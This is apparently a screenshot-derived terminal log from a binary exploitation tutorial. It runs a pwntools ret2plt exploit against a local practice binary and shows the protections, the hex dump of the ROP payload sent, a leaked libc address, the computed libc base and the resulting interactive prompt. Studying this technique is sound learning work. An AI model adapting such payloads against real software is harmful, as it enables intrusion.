 ┌──(Lucgyy㉿Lucgryy)-[~/HellSender/Youtube/Binary Exploitation/8. Ret2PLT]
└─$ python ex.py
[*] '/home/Lucgryy/HellSender/Youtube/Binary Exploitation/8. Ret2PLT/ret2plt'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0×400000)
[*] '/usr/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process '/home/Lucgryy/HellSender/Youtube/Binary Exploitation/8. Ret2PLT/ret2plt': pid 7969
[DEBUG] Sent 0×49 bytes:
    00000000  61 61 61 61  62 61 61 61  63 61 61 61  64 61 61 61  │aaaa│baaa│caaa│daaa│
    00000010  65 61 61 61  66 61 61 61  67 61 61 61  68 61 61 61  │eaaa│faaa│gaaa│haaa│
    00000020  69 61 61 61  6a 61 61 61  c3 12 40 00  00 00 00 00  │iaaa│jaaa│··@·│····│
    00000030  18 40 40 00  00 00 00 00  94 10 40 00  00 00 00 00  │·@@·│····│··@·│····│
    00000040  23 12 40 00  00 00 00 00  0a                        │#·@·│····│·│
    00000049
[DEBUG] Received 0×23 bytes:
    00000000  45 6e 74 65  72 20 44 61  74 61 20 2d  20 0a 20 38  │Ente│r Da│ta -│ · 8│
    00000010  40 09 f4 7f  0a 45 6e 74  65 72 20 44  61 74 61 20  │@···│·Ent│er D│ata │
    00000020  2d 20 0a                                            │- ·│
    00000023
leak: 0×7ff409403820
libc: 0×7ff40938c000
[*] Switching to interactive mode
Enter Data -
$